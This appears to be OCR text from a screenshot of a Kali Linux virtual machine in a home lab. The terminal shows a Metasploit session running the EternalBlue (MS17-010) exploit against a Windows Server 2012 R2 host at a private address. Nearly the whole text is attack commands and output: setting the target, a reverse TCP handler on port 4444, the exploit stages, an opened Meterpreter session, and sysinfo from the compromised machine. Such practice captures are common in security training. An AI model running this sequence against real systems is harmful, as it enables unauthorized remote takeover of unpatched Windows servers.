 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 CheckPoint kali-linux-2022.1-vmware-am... Ubuntu 64-bit Windows 10 Kali Full ISO
6:04
root@kali: /home/crazynet
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.204.141
rhosts => 192.168.204.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.204.135:4444
[*] 192.168.204.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.204.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-bit)
[*] 192.168.204.141:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.204.141:445 - The target is vulnerable.
[*] 192.168.204.141:445 - shellcode size: 1283
[*] 192.168.204.141:445 - numGroomConn: 12
[*] 192.168.204.141:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[+] 192.168.204.141:445 - got good NT Trans response
[+] 192.168.204.141:445 - got good NT Trans response
[+] 192.168.204.141:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.204.141:445 - SMB1 session setup allocate nonpaged pool success
[*] Sending stage (200774 bytes) to 192.168.204.141
[*] Meterpreter session 1 opened (192.168.204.135:4444 -> 192.168.204.141:58786) at 2023-01-01 06:03:43 -0500
[-] 192.168.204.141:445 - Exploit failed with the following error: Read timeout expired when reading from the Socket (timeout=30)
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WIN-CIL4A7ON1PK
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : CRAZYNET
Logged On Users : 5
Meterpreter : x64/windows
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.